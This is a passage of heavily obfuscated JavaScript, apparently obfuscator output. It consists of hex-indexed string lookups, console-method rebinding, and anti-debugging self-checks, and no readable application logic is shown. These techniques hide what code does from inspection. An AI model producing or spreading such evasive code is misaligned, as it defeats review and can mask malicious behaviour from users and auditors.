_0x485242;},_0x7bc2d2=QRPcnv[_0x2d1c5c(0x19e,0x174,0x10c,0x1de,0x1da)](_0xeffb8);_0x7bc2d2[_0x52ff6f(0x30c,0x416,0x35a,0x362,0x33b)+_0xdeb631(0x50b,0x4a9,0x4fc,0x46d,0x3f8)+'l'](_0x30ee43,0x13cc+-0x1799*-0x1+-0x1*0x1bc5);}}}}:function(){};return _0x388bf8=![],_0x2d0f7b;}else{var _0x28d942=_0x5bab2f[_0x51a4fb(0x1c3,0x1ad,0x18b,0x6e,0x135)][_0x1e331b(0x25e,0x225,0x317,0x247,0x1c2)]('|'),_0x3fe37e=0xa6*0x1f+0x4d5+0x1eb*-0xd;while(!![]){switch(_0x28d942[_0x3fe37e++]){case'0':var _0x13897c;continue;case'1':for(var _0x168769=0x1695+0x4b3+0x9*-0x308;QRPcnv[_0x5b89d9(0x56a,0x4b7,0x50f,0x600,0x434)](_0x168769,_0x310309[_0x51a4fb(0x209,0xe9,0x6e,0x210,0x16b)+'h']);_0x168769++){var _0x445059=QRPcnv[_0x1e331b(0x1e9,0x239,0x129,0x14b,0x270)][_0x451792(0x73,0xf1,0xd7,0x115,0xd2)]('|'),_0x3d4b24=0x1*0x1f6f+-0xd3d+-0x89*0x22;while(!![]){switch(_0x445059[_0x3d4b24++]){case'0':var _0x11b43a=_0x15bbbb[_0xa923bd]||_0x21d4f0;continue;case'1':_0x21d4f0[_0x5b89d9(0x311,0x475,0x3b2,0x380,0x3c3)+_0x451792(0x21c,0x188,0x260,0x153,0xca)]=_0x4d0458[_0x1e331b(0x380,0x3f5,0x3fd,0x3de,0x2b8)](_0x51f06b);continue;case'2':_0x15bbbb[_0xa923bd]=_0x21d4f0;continue;case'3':var _0xa923bd=_0x310309[_0x168769];continue;case'4':var _0x21d4f0=_0x25ee3c[_0x51a4fb(0x1bf,0x27f,0x1f1,0x149,0x1e4)+_0x5b89d9(0x491,0x4d6,0x406,0x384,0x3f0)+'r'][_0x1e331b(0x252,0x33c,0x26b,0x1f2,0x340)+_0x1e331b(0x352,0x25a,0x2c8,0x2b1,0x355)][_0x51a4fb(0x1f6,0x1c3,0x26d,0x1f8,0x229)](_0x29f7ec);continue;case'5':_0x21d4f0[_0x51a4fb(0x1d3,0x15a,0x1e3,0x1c9,0x175)+_0x5b89d9(0x3f0,0x40a,0x4d8,0x51f,0x502)]=_0x11b43a[_0x451792(0x7e,0x15f,0x227,0x177,0x23f)+_0x5b89d9(0x3ee,0x4b7,0x4d8,0x444,0x518)][_0x5b89d9(0x3f4,0x3d4,0x4d6,0x41d,0x4eb)](_0x11b43a);continue;}break;}}continue;case'2':var _0x15bbbb=_0x13897c[_0x51a4fb(0x1f3,0x229,0xfa,0x1f2,0x139)+'le']=_0x13897c[_0xe68c59(0x3a4,0x2a5,0x382,0x3f7,0x3ab)+'le']||{};continue;case'3':var _0x310309=[QRPcnv[_0x451792(0xee,0x182,0x1ac,0xe6,0x12a)],QRPcnv[_0x51a4fb(0xdc,0x4f,-0x3c,0x72,0xa0)],QRPcnv[_0x451792(0x2b4,0x263,0x1c4,0x1d7,0x32e)],QRPcnv[_0x51a4fb(0x20e,0x23a,0x18f,0x198,0x1d7)],QRPcnv[_0x1e331b(0x363,0x422,0x2ca,0x41e,0x2ee)],QRPcnv[_0xe68c59(0x4bf,0x4fd,0x5c0,0x456,0x57f)],QRPcnv[_0x1e331b(0x3d6,0x440,0x3ba,0x44d,0x39e)]];continue;case'4':try{var _0x283171=QRPcnv[_0x51a4fb(0x2b8,0x1f3,0x25e,0x271,0x275)](_0x54c677,QRPcnv[_0x1e331b(0x1e6,0x12f,0x1d3,0x2db,0x1cf)](QRPcnv[_0xe68c59(0x387,0x2a0,0x336,0x28d,0x410)](QRPcnv[_0xe68c59(0x3d5,0x37a,0x37d,0x4c1,0x4b0)],QRPcnv[_0x451792(0xfd,0xd6,0xf4,-0x1c,-0x2b)]),');'));_0x13897c=QRPcnv[_0x1e331b(0x3bd,0x347,0x2cd,0x39c,0x38f)](_0x283171);}catch(_0x2f905c){_0x13897c=_0x49482b;}continue;}break;}}};}}());(function(){function _0x4f0edd(_0xdc4645,_0x69069e,_0x3215d2,_0x15f904,_0x316832){return _0x55335e(_0xdc4645-0xda,_0x316832,_0x3215d2-0x5f,_0x15f904-0xc7,_0xdc4645- -0x53a);}function _0x356de7(_0x4f0761,_0x104660,_0x4da2f3,_0x3f7d6f,_0x5accc1){return _0x55335e(_0x4f0761-0x1e,_0x4f0761,_0x4da2f3-0x10f,_0x3f7d6f-0x14f,_0x104660- -0x5da);}var _0x256cf0={'UAAPu':function(_0x1417b7,_0x32ecbb){function _0x35981d(_0x17d57e,_0x185fb8,_0x5d3803,_0x5f1a62,_0x169e79){return _0x33b9(_0x5d3803- -0xe0,_0x185fb8);}return _0x3e0a25[_0x35981d(0xf2,0x1d1,0x17b,0xed,0x18a)](_0x1417b7,_0x32ecbb);},'TeJsf':function(_0x3988ec,_0x1ef4b3){function _0x4176f1(_0x41a609,_0x3639cf,_0x5ad9fd,_0x5b8f15,_0x2e1375){return _0x33b9(_0x2e1375-0x3af,_0x5b8f15);}return _0x3e0a25[_0x4176f1(0x5d5,0x445,0x548,0x5c4,0x4fa)](_0x3988ec,_0x1ef4b3);},'VlsTC':function(_0x440ec0,_0x4637d7){function _0x4504e9(_0xffe1b0,_0x394f9f,_0xb94d3b,_0x221d2f,_0x238520){return _0x33b9(_0x238520-0x172,_0x221d2f);}return _0x3e0a25[_0x4504e9(0x2c5,0x1ba,0x2bc,0x35b,0x2ad)](_0x440ec0,_0x4637d7);},'qmoDD':_0x3e0a25[_0x39e4cd(0xa6,0x199,0x1d7,0xd9,0xab)],'CPfYm':_0x3e0a25[_0x39e4cd(-0x69,0x75,-0x103,-0x9,-0x5e)]};function _0x39e4cd(_0x11041e,_0x1732ad,_0xee9d4e,_0x208d87,_0x48c0c1){return _0x55335e(_0x11041e-0x1af,_0xee9d4e,_0xee9d4e-0x133,_0x208d87-0x1c2,_0x208d87- -0x495);}function _0x239b34(_0x21c4b9,_0x2127a4,_0x22da5c,_0x44d19c,_0xa7e63f){return _0x55335e(_0x21c4b9-0x1a9,_0x2127a4,_0x22da5c-0xa6,_0x44d19c-0xa0,_0x44d19c- -0x33c);}function _0x411642(_0x4d93d8,_0x3b39f5,_0x15725d,_0x361b11,_0x14a3e4){return _0x25b0a4(_0x4d93d8-0xd4,_0x3b39f5-0x1f3,_0x15725d,_0x361b11-0x14a,_0x361b11-0x10b);}if(_0x3e0a25[_0x4f0edd(-0xce,-0x10,-0xb4,-0x18a,-0x4f)](_0x3e0a25[_0x356de7(-0x17e,-0x13f,-0x7d,-0x76,-0x169)],_0x3e0a25[_0x239b34(0x125,0x209,0x253,0x15f,0x129)]))_0x3e0a25[_0x39e4cd(-0x17,0x135,-0x50,0x36,0xc3)](_0x1cdfa0,this,function(){function _0x338f90(_0x4c1eae,_0xdaec7e,_0x3c3f25,_0x16d054,_0x3df86f){return _0x39e4cd(_0x4c1eae-0x1ed,_0xdaec7e-0x6a,_0x4c1eae,_0x3c3f25-0x4a7,_0x3df86f-0x116);}function _0x3d4ce4(_0x266b51,_0x14fa78,_0x81de3f,_0x1537b4,_0x3494f1){return _0x356de7(_0x266b51,_0x1537b4-0x2ca,_0x81de3f-0xa8,_0x1537b4-0x140,_0x3494f1-0x158);}function _0x2e2fbb(_0x28b48,_0x37ba24,_0x3d02ad,_0x178c34,_0x36c2a){return _0x356de7(_0x37ba24,_0x36c2a-0x8d,_0x3d02ad-0x190,_0x178c34-0xa9,_0x36c2a-0x9f);}function _0x263a36(_0x1c3d83,_0x41199b,_0x437793,_0x119ba8,_0x4e961e){return _0x356de7(_0x437793,_0x4e961e- -0x14,_0x437793-0x107,_0x119ba8-0x7e,_0x4e961e-0xa1);}function _0x2773db(_0x4dc766,_0x3a35aa,_0x29a5b9,_0x31a277,_0x47dae6){return _0x4f0edd(_0x3a35aa-0x36e,_0x3a35aa-0x151,_0x29a5b9-0xfa,_0x31a277-0x158,_0x31a277);}if(_0x3e0a25[_0x2e2fbb(-0xa4,-0x52,0x9d,-0xc1,0x2)](_0x3e0a25[_0x263a36(0x42,-0x14d,-0x3c,0x28,-0x7e)],_0x3e0a25[_0x2e2fbb(-0x65,-0x31,-0x81,-0x4f,-0xc)]))_0x4df6cc=uQPLex[_0x338f90(0x3bd,0x473,0x445,0x3eb,0x433)](_0x2199ff,uQPLex[_0x338f90(0x56f,0x3e8,0x4e1,0x452,0x544)](uQPLex[_0x3d4ce4(0x13e,0x2a6,0x127,0x1d8,0x168)](uQPLex[_0x3d4ce4(0x1d9,0x76,0x140,0x171,0x244)],uQPLex[_0x2773db(0x346,0x3c5,0x314,0x38b,0x332)]),');'))();else{var _0xd314=new RegExp(_0x3e0a25[_0x338f90(0x563,0x691,0x630,0x6ad,0x681)]),_0x109ce6=new RegExp(_0x3e0a25[_0x2e2fbb(-0x8a,-0x2f,0x53,-0x184,-0x8b)],'i'),_0x4a61c5=_0x3e0a25[_0x2773db(0x4b7,0x3be,0x388,0x425,0x330)](_0xdf07d3,_0x3e0a25[_0x2e2fbb(-0x1f7,-0x7f,-0xe4,-0x150,-0x10d)]);if(!_0xd314[_0x2e2fbb(-0x108,-0x89,-0x56,0x54,-0x95)](_0x3e0a25[_0x2e2fbb(0x49,-0x163,-0x196,-0x140,-0xb7)](_0x4a61c5,_0x3e0a25[_0x263a36(0xbd,0x9e,-0xa6,0x7,-0xa)]))||!_0x109ce6[_0x338f90(0x43a,0x4b1,0x4ca,0x489,0x3ee)](_0x3e0a25[_0x2e2fbb(-0x148,0x48,-0x9d,-0x12b,-0x5e)](_0x4a61c5,_0x3e0a25[_0x263a36(-0x7e,-0x118,-0xb8,-0x55,-0xe5)]))){if(_0x3e0a25[_0x2e2fbb(-0x12,-0x6f,-0x145,-0x10b,-0xf3)](_0x3e0a25[_0x3d4ce4(0x401,0x2f6,0x39b,0x30a,0x35d)],_0x3e0a25[_0x338f90(0x598,0x571,0x530,0x5f4,0x5fe)]))_0x3e0a25[_0x3d4ce4(0x374,0x20b,0x362,0x27a,0x297)](_0x4a61c5,'0');else{if(_0x47f149){var _0x4d0813=_0xe21ef8[_0x338f90(0x51d,0x658,0x5a9,0x4c3,0x653)](_0x30a3f3,arguments);return _0x3327cf=null,_0x4d0813;}}}else _0x3e0a25[_0x2e2fbb(-0x108,-0x12f,-0x171,-0x190,-0xf3)](_0x3e0a25[_0x2773db(0x29d,0x2e9,0x1f2,0x2e6,0x3eb)],_0x3e0a25[_0x2773db(0x39b,0x2e9,0x1fc,0x32d,0x281)])?_0x6d71c6=_0x568d4d:_0x3e0a25[_0x3d4ce4(0x21f,0x21a,0x18b,0x24c,0x2a4)](_0xdf07d3);}})();else{if(_0x573c0c){var _0x1d1016=_0x1cee1a[_0x4f0edd(0x5d,-0x85,0x2f,-0x16,0xe1)](_0x384a37,arguments);return _0x1cd819=null,_0x1d1016;}}}());var _0x31ca6f=(function(){function _0x19a4dd(_0x4a7be3,_0x2bc4e4,_0x1d2e77,_0x2ff1df,_0x137a3c){return _0x4cd104(_0x4a7be3-0x6e,_0x2bc4e4-0x198,_0x137a3c,_0x2ff1df-0x2fd,_0x137a3c-0x1bf);}function _0x554ecc(_0xa6d70f,_0x31f977,_0x558969,_0x4dbc36,_0x2a5488){return _0x25b0a4(_0xa6d70f-0x1c5,_0x31f977-0x15c,_0x4dbc36,_0x4dbc36-0x1,_0x2a5488-0x260);}function _0x4119ac(_0x4c2d5c,_0x5c5590,_0x5041cf,_0x53a897,_0x155bf2){return _0x235636(_0x4c2d5c-0xc1,_0x5041cf- -0x24,_0x5041cf-0x1ab,_0x53a897-0x96,_0x4c2d5c);}function _0x264719(_0xd60913,_0x3e6721,_0x52d24b,_0x49a9da,_0x1a3d94){return _0x21c954(_0xd60913-0x0,_0x3e6721-0x1ed,_0x49a9da- -0x29a,_0x49a9da-0x36,_0x52d24b);}var _0x65cb6d={'pMqYC':function(_0x508275,_0x2887f6){function _0x4d3b73(_0x2f6444,_0x11d17b,_0x1e845a,_0x1f0b7d,_0x42348b){return _0x33b9(_0x2f6444-0x2cd,_0x42348b);}return _0x3e0a25[_0x4d3b73(0x449,0x36a,0x4b1,0x457,0x4bb)](_0x508275,_0x2887f6);},'QizeO':function(_0x193327,_0x3e0b14){function _0x29c07f(_0x3519e8,_0x3b6667,_0x1a762e,_0x5a8d00,_0x52b366){return _0x33b9(_0x3b6667-0x34d,_0x3519e8);}return _0x3e0a25[_0x29c07f(0x531,0x457,0x4e3,0x4d5,0x478)](_0x193327,_0x3e0b14);},'YCwnZ':_0x3e0a25[_0x4119ac(0x2b5,0x2a5,0x234,0x202,0x13b)],'JGlQB':_0x3e0a25[_0x4119ac(0x54,0x160,0x152,0xd3,0x16e)],'URzGj':function(_0x18070a){function _0x183b93(_0x2268f6,_0x5f2a69,_0x49ab3c,_0x5a8039,_0x1cc633){return _0x19a4dd(_0x2268f6-0x72,_0x5f2a69-0xf9,_0x49ab3c-0x161,_0x1cc633- -0x23,_0x5a8039);}return _0x3e0a25[_0x183b93(0x85,0x7e,0x106,0xc7,0x179)](_0x18070a);},'oDTLJ':_0x3e0a25[_0x19a4dd(0xa2,0xfb,0xd0,0xe2,0x13a)],'gTauX':function(_0x1f9636,_0x47f9a4){function _0x5171e5(_0x4287c9,_0x1c2b75,_0x516093,_0x18e421,_0x4f6d60){return _0x264719(_0x4287c9-0xbf,_0x1c2b75-0x19e,_0x4287c9,_0x516093-0x494,_0x4f6d60-0x13e);}return _0x3e0a25[_0x5171e5(0x206,0x257,0x280,0x292,0x2e8)](_0x1f9636,_0x47f9a4);},'WFYeQ':function(_0x5d4576,_0x4677e5){function _0x501dcd(_0x51003b,_0x87cd3c,_0x103e0a,_0x5a125b,_0x340fa0){return _0x19a4dd(_0x51003b-0x10c,_0x87cd3c-0x1b8,_0x103e0a-0xa3,_0x103e0a-0x23f,_0x5a125b);}return _0x3e0a25[_0x501dcd(0x286,0x3df,0x329,0x3ca,0x3fc)](_0x5d4576,_0x4677e5);},'CTtpD':_0x3e0a25[_0x4119ac(0x135,0x148,0x10d,0x1f,0x1d3)],'TFsLO':_0x3e0a25[_0x554ecc(0x476,0x525,0x59e,0x574,0x4b1)],'XVxTA':function(_0x344507,_0x325c60){function _0x361728(_0x253624,_0x1ef4db,_0xb927fd,_0x34100f,_0x59db05){return _0x554ecc(_0x253624-0xa0,_0x1ef4db-0xd1,_0xb927fd-0x1e8,_0x34100f,_0x1ef4db- -0x59f);}return _0x3e0a25[_0x361728(-0x19b,-0x1b7,-0x27d,-0x1a9,-0x199)](_0x344507,_0x325c60);},'XStwC':_0x3e0a25[_0x424b9d(0x5cf,0x45d,0x434,0x504,0x550)],'AkEnm':_0x3e0a25[_0x19a4dd(0x1e5,0x16e,0x22c,0x240,0x1a1)],'EDtvh':function(_0xddeba3,_0x365066){function _0x46e19f(_0x6c04b9,_0x31f01b,_0x464e93,_0x4e453b,_0x326ea2){return _0x4119ac(_0x31f01b,_0x31f01b-0xcb,_0x326ea2-0x10b,_0x4e453b-0x15d,_0x326ea2-0xa1);}return _0x3e0a25[_0x46e19f(0x2da,0x343,0x212,0x261,0x2d5)](_0xddeba3,_0x365066);},'mbflP':_0x3e0a25[_0x4119ac(0x344,0x36a,0x2ad,0x22e,0x242)],'ncAvr':_0x3e0a25[_0x424b9d(0x459,0x529,0x361,0x434,0x408)]};function _0x424b9d(_0x4e64d2,_0x5f54eb,_0x1cfcd7,_0x910409,_0x339edb){return _0x55335e(_0x4e64d2-0x18,_0x339edb,_0x1cfcd7-0x155,_0x910409-0x1d9,_0x910409- -0xed);}if(_0x3e0a25[_0x19a4dd(0x18d,0x307,0x2be,0x251,0x350)](_0x3e0a25[_0x4119ac(0x95,0x155,0x100,0x1fe,0xd9)],_0x3e0a25[_0x19a4dd(0x121,0x37,0xbc,0x7a,0x9d)])){var _0x2a9ed0=!![];return function(_0x6f840f,_0x1c64d3){var _0x39383c={'njogy':_0x65cb6d[_0x4cec94(0x39c,0x495,0x435,0x3fd,0x2b1)],'bUqTt':function(_0x32a14e,_0xb689ea){function _0x5ef0c3(_0x33779b,_0x454c6b,_0x1e70d4,_0x5bcf9e,_0x323f98){return _0x4cec94(_0x454c6b-0x24d,_0x33779b,_0x1e70d4-0x1ec,_0x5bcf9e-0x1b,_0x323f98-0x99);}return _0x65cb6d[_0x5ef0c3(0x6ea,0x65c,0x626,0x6f2,0x662)](_0x32a14e,_0xb689ea);},'dVcBK':function(_0x2d3eef,_0x10f134){function _0x30df66(_0x5e3e2c,_0x487dbe,_0x57e55a,_0x260819,_0x105e06){return _0x4cec94(_0x5e3e2c-0x185,_0x105e06,_0x57e55a-0x3b,_0x260819-0x15,_0x105e06-0xe0);}return _0x65cb6d[_0x30df66(0x4c3,0x4b4,0x4e5,0x41f,0x3c8)](_0x2d3eef,_0x10f134);},'JZqdH':_0x65cb6d[_0x481be3(0x636,0x565,0x53e,0x5b5,0x48e)],'hGDhj':_0x65cb6d[_0x481be3(0x4bb,0x471,0x565,0x665,0x4f3)],'PfAYU':function(_0x3a5179,_0x328cba){function _0x5ba470(_0x4d7f16,_0x3b5f82,_0x3a838f,_0x2aac48,_0x3d4578){return _0x2f1c78(_0x4d7f16-0x148,_0x4d7f16-0x375,_0x3a838f-0x149,_0x3d4578,_0x3d4578-0x4d);}return _0x65cb6d[_0x5ba470(0x388,0x372,0x2dd,0x3a9,0x2be)](_0x3a5179,_0x328cba);},'OdsAp':_0x65cb6d[_0x481be3(0x42d,0x3d5,0x45e,0x494,0x4c6)],'iVUMU':_0x65cb6d[_0x4cec94(0x395,0x296,0x3b2,0x37a,0x2eb)]};function _0x472050(_0x208328,_0x32ce17,_0x4cacce,_0x162ccb,_0x16f5ab){return _0x4119ac(_0x16f5ab,_0x32ce17-0xa8,_0x162ccb-0x32e,_0x162ccb-0x166,_0x16f5ab-0x18c);}function _0x4cec94(_0x190d50,_0x6eb842,_0x2cd05f,_0x25140d,_0x58a657){return _0x4119ac(_0x6eb842,_0x6eb842-0xaf,_0x190d50-0x133,_0x25140d-0xd,_0x58a657-0x1b0);}function _0x4db4c1(_0x738cc5,_0x38d0e5,_0x4d33f6,_0x57535e,_0x22ea76){return _0x4119ac(_0x4d33f6,_0x38d0e5-0xac,_0x57535e-0x1e5,_0x57535e-0xd2,_0x22ea76-0x14d);}function _0x2f1c78(_0x1bb657,_0x296fbe,_0x4b6824,_0x4e20a3,_0x9382b5){return _0x19a4dd(_0x1bb657-0x2a,_0x296fbe-0x11f,_0x4b6824-0x12,_0x296fbe- -0x1bd,_0x4e20a3);}function _0x481be3(_0x2d02f7,_0x3fe8bd,_0x3e4b0d,_0x29b045,_0x395614){return _0x554ecc(_0x2d02f7-0x8d,_0x3fe8bd-0x13f,_0x3e4b0d-0x1b2,_0x29b045,_0x3e4b0d-0x139);}if(_0x65cb6d[_0x481be3(0x631,0x48f,0x556,0x4c8,0x5b1)](_0x65cb6d[_0x4db4c1(0x57b,0x455,0x396,0x484,0x47a)],_0x65cb6d[_0x4cec94(0x2a9,0x2fa,0x2c7,0x238,0x219)])){var _0xc4a212=_0x2a9ed0?function(){function _0x152282(_0x77ad95,_0x23c0e5,_0x13e5b6,_0x38ba00,_0x51f7a7){return _0x472050(_0x77ad95-0x58,_0x23c0e5-0x163,_0x13e5b6-0xcf,_0x51f7a7-0x95,_0x38ba00);}var _0x4ba855={'aUThY':function(_0x2815f1,_0x27c5f5){function _0x1c0161(_0x51c967,_0x1ec222,_0x15e0d0,_0x1b7a08,_0x16c011){return _0x33b9(_0x15e0d0- -0x1ae,_0x1ec222);}return _0x39383c[_0x1c0161(0x15d,0x1bf,0x11b,0x211,0xd4)](_0x2815f1,_0x27c5f5);}};function _0x4adeb8(_0x7e5dfd,_0x16a10f,_0x3ae07f,_0xdd78ee,_0x28b6da){return _0x481be3(_0x7e5dfd-0xbf,_0x16a10f-0x1ef,_0xdd78ee- -0x2c2,_0x7e5dfd,_0x28b6da-0x11b);}function _0x8cb2c0(_0x333e8d,_0x5d5d73,_0x5020cf,_0x3f02a0,_0x43557b){return _0x4cec94(_0x5d5d73-0x128,_0x43557b,_0x5020cf-0x32,_0x3f02a0-0x56,_0x43557b-0xeb);}function _0x336ea1(_0x2f1326,_0x24641e,_0x547631,_0x28a16c,_0x38c561){return _0x4db4c1(_0x2f1326-0x183,_0x24641e-0x134,_0x28a16c,_0x38c561- -0x4f6,_0x38c561-0x1c0);}function _0x5c2950(_0xf5369f,_0x260239,_0x1e8b1a,_0x2ddbf3,_0x547ce8){return _0x472050(_0xf5369f-0xe1,_0x260239-0x43,_0x1e8b1a-0x1ea,_0x260239- -0x4fa,_0x547ce8);}if(_0x39383c[_0x4adeb8(0x141,0xb6,0x1ef,0x170,0x1a5)](_0x39383c[_0x336ea1(-0x1bd,-0x134,-0x2ba,-0x2c7,-0x1ff)],_0x39383c[_0x152282(0x478,0x5df,0x5f2,0x4d2,0x53a)])){if(_0x1c64d3){if(_0x39383c[_0x5c2950(0x197,0x107,0x208,0x190,0x9c)](_0x39383c[_0x152282(0x68d,0x66e,0x62d,0x602,0x5c7)],_0x39383c[_0x5c2950(-0xb,-0xa3,-0xf2,0x1e,-0x118)]))EDMtNt[_0x4adeb8(0x91,0x61,0x64,0x157,0x20f)](_0x4b5aec,0x1b5f+0x15d2+-0x3131);else{var _0xa66c4f=_0x1c64d3[_0x152282(0x715,0x58a,0x693,0x536,0x620)](_0x6f840f,arguments);return _0x1c64d3=null,_0xa66c4f;}}}else return _0x264a82[_0x336ea1(-0x186,-0x15d,-0x5d,-0x143,-0x134)+_0x8cb2c0(0x5e6,0x4ee,0x44a,0x5cf,0x557)]()[_0x5c2950(-0x1d7,-0xdd,-0x1b8,-0xad,-0x161)+'h'](DoxKiz[_0x152282(0x4f2,0x50a,0x652,0x68d,0x58f)])[_0x152282(0x667,0x5f4,0x518,0x608,0x5a0)+_0x8cb2c0(0x5c6,0x4ee,0x52f,0x5a1,0x459)]()[_0x5c2950(0x24,0x80,-0x63,0x158,0xd)+_0x4adeb8(0x19a,0x2d1,0x19a,0x20a,0x1cd)+'r'](_0x1d478d)[_0x336ea1(-0x130,-0x2a4,-0x2f2,-0x277,-0x222)+'h'](DoxKiz[_0x336ea1(-0x1e2,-0x169,-0xdd,-0x228,-0x145)]);}:function(){};return _0x2a9ed0=![],_0xc4a212;}else{var _0x5ce1c8=dDjrKR[_0x4cec94(0x303,0x27e,0x30e,0x2da,0x217)](_0x291be8,dDjrKR[_0x4cec94(0x29a,0x396,0x285,0x30f,0x31c)](dDjrKR[_0x2f1c78(-0x13d,-0xdc,-0x1af,-0xfa,-0x10d)](dDjrKR[_0x4db4c1(0x318,0x34c,0x29c,0x31b,0x396)],dDjrKR[_0x4db4c1(0x35d,0x367,0x441,0x3d6,0x40c)]),');'));_0x2fc5af=dDjrKR[_0x4db4c1(0x42b,0x38e,0x496,0x3cf,0x4cb)](_0x5ce1c8);}};}else{var _0x3a46e3=new _0x42c4e9(qYKLdK[_0x424b9d(0x54f,0x4f8,0x620,0x531,0x626)]),_0x5dc76f=new _0x1270cb(qYKLdK[_0x424b9d(0x496,0x31e,0x3d3,0x3d5,0x4c3)],'i'),_0x3f985b=qYKLdK[_0x19a4dd(0xf0,0x12b,0x1a9,0x1ca,0x21b)](_0x4af3b8,qYKLdK[_0x424b9d(0x32d,0x31f,0x38d,0x353,0x3ff)]);!_0x3a46e3[_0x424b9d(0x320,0x47b,0x3a1,0x3cb,0x47f)](qYKLdK[_0x424b9d(0x324,0x2c5,0x46e,0x3a9,0x3c5)](_0x3f985b,qYKLdK[_0x424b9d(0x5c5,0x456,0x516,0x4f7,0x437)]))||!_0x5dc76f[_0x554ecc(0x30d,0x2ca,0x3b9,0x37c,0x350)](qYKLdK[_0x264719(-0x1bd,0x8,-0xa3,-0xc7,-0x135)](_0x3f985b,qYKLdK[_0x554ecc(0x429,0x3bd,0x46f,0x3a4,0x3a1)]))?qYKLdK[_0x4119ac(0x2ab,0x14d,0x248,0x33f,0x32a)](_0x3f985b,'0'):qYKLdK[_0x424b9d(0x51d,0x54b,0x520,0x46f,0x4fe)](_0x3a2eac);}}()),_0x3d569b=_0x3e0a25[_0x25b0a4(0xc1,0x118,0x1f,-0x59,0x59)](_0x31ca6f,this,function(){function _0x4f9a4f(_0x23bd05,_0x3f5638,_0x56ef8b,_0x16119b,_0x10fd96){return _0x21c954(_0x23bd05-0x1d,_0x3f5638-0x172,_0x23bd05-0xf,_0x16119b-0xfd,_0x16119b);}function _0x3f554d(_0xf3d8d1,_0x2b36b6,_0x101935,_0x47a1e3,_0x36d354){return _0x25b0a4(_0xf3d8d1-0x131,_0x2b36b6-0xf7,_0x36d354,_0x47a1e3-0x108,_0xf3d8d1-0x3fc);}function _0x591043(_0x4f32d2,_0x4b7837,_0x30a79e,_0x181540,_0xb1fe32){return _0x4cd104(_0x4f32d2-0x5c,_0x4b7837-0x138,_0x4f32d2,_0x181540-0x5a5,_0xb1fe32-0xf7);}function _0x2cc863(_0x24e3c1,_0x37a2c2,_0x437528,_0x74ebe0,_0x5614ba){return _0x4cd104(_0x24e3c1-0xf7,_0x37a2c2-0x15,_0x37a2c2,_0x74ebe0-0x4f3,_0x5614ba-0x1b0);}function _0x2b1a37(_0x47722c,_0x51e93f,_0x4764f8,_0x206896,_0x78a44e){return _0x4cd104(_0x47722c-0x88,_0x51e93f-0x148,_0x47722c,_0x206896-0xa3,_0x78a44e-0x61);}var _0x1fc9e7={'XHzvf':function(_0x2be039,_0x136ac0){function _0x337248(_0x1f9d59,_0x270f78,_0x18c024,_0x109c88,_0x5497e9){return _0x33b9(_0x5497e9- -0x224,_0x18c024);}return _0x3e0a25[_0x337248(-0xa,0x104,0xb7,-0x4e,0x6b)](_0x2be039,_0x136ac0);},'BvIPL':function(_0x15da88,_0x4a20d6){function _0x1e09c5(_0xff6dc5,_0x2ddd8,_0x5abcde,_0x24cbb2,_0x7a6885){return _0x33b9(_0x7a6885-0x1b1,_0x24cbb2);}return _0x3e0a25[_0x1e09c5(0x2be,0x2ac,0x2e0,0x31e,0x355)](_0x15da88,_0x4a20d6);},'aOFxH':_0x3e0a25[_0x2b1a37(-0x144,-0x25,-0xdc,-0xac,-0x6e)],'FYTQV':_0x3e0a25[_0x4f9a4f(0x9f,-0x4d,0x106,0x5f,-0x51)],'ekuXF':function(_0x41e7bc,_0x5dc9d3){function _0xd75f3c(_0x491db9,_0x1ffd39,_0x3b419a,_0x1527df,_0x4282ed){return _0x2b1a37(_0x491db9,_0x1ffd39-0x75,_0x3b419a-0xa3,_0x1527df- -0xe0,_0x4282ed-0x22);}return _0x3e0a25[_0xd75f3c(-0x35f,-0x2ef,-0x30c,-0x2d4,-0x26d)](_0x41e7bc,_0x5dc9d3);},'wHnPL':_0x3e0a25[_0x2b1a37(-0x2b8,-0x201,-0x19e,-0x1e8,-0x212)],'JwoSh':_0x3e0a25[_0x591043(0x394,0x39e,0x3aa,0x480,0x3b7)],'sLbrT':_0x3e0a25[_0x3f554d(0x46c,0x441,0x40f,0x373,0x3e2)],'bznFg':function(_0x38113e,_0x4b367f){function _0x3c3cd5(_0x1a87e6,_0x1e662c,_0x300e82,_0x4f7d43,_0x1c0ee7){return _0x2cc863(_0x1a87e6-0x144,_0x1e662c,_0x300e82-0xab,_0x4f7d43- -0x503,_0x1c0ee7-0x19c);}return _0x3e0a25[_0x3c3cd5(-0x93,-0x1a5,-0x62,-0x15c,-0x159)](_0x38113e,_0x4b367f);},'PkEye':function(_0x38122c,_0x134602){function _0x2ad66d(_0x151068,_0x1836b0,_0x904ff,_0x56743c,_0xf8a81){return _0x591043(_0x904ff,_0x1836b0-0x3a,_0x904ff-0x8b,_0x1836b0- -0x10a,_0xf8a81-0x43);}return _0x3e0a25[_0x2ad66d(0x1d9,0x27d,0x338,0x342,0x233)](_0x38122c,_0x134602);},'lmErW':function(_0x14a60d,_0x5e08b4){function _0x157ae1(_0x27e0a0,_0x20fac8,_0x51ccc3,_0x9a04c5,_0x29e42e){return _0x2b1a37(_0x29e42e,_0x20fac8-0x1c1,_0x51ccc3-0x7d,_0x20fac8-0x209,_0x29e42e-0xd9);}return _0x3e0a25[_0x157ae1(0x133,0x1a3,0x16a,0x201,0x173)](_0x14a60d,_0x5e08b4);},'ayFrL':_0x3e0a25[_0x591043(0x425,0x389,0x369,0x344,0x2f1)],'RAtes':_0x3e0a25[_0x4f9a4f(0x208,0x2cb,0x2c0,0x262,0x236)],'wUwPe':_0x3e0a25[_0x3f554d(0x549,0x5f9,0x59f,0x45e,0x5d1)],'mPPgR':_0x3e0a25[_0x3f554d(0x5fd,0x6e0,0x578,0x592,0x6db)]};if(_0x3e0a25[_0x2cc863(0x4dd,0x45d,0x501,0x449,0x406)](_0x3e0a25[_0x4f9a4f(0x178,0xca,0xae,0xbf,0x7e)],_0x3e0a25[_0x2b1a37(-0xa0,-0x12d,-0x188,-0xb5,-0xc2)])){var _0x224d7e;try{_0x224d7e=ZUrbXm[_0x4f9a4f(0xbb,-0x48,0x6c,0x115,0x59)](_0x42026a,ZUrbXm[_0x2cc863(0x3f8,0x324,0x3ba,0x395,0x42c)](ZUrbXm[_0x3f554d(0x593,0x59f,0x62a,0x546,0x620)](ZUrbXm[_0x3f554d(0x4ef,0x4a6,0x404,0x532,0x546)],ZUrbXm[_0x591043(0x344,0x415,0x508,0x40b,0x326)]),');'))();}catch(_0x12225e){_0x224d7e=_0x342203;}return _0x224d7e;}else{var 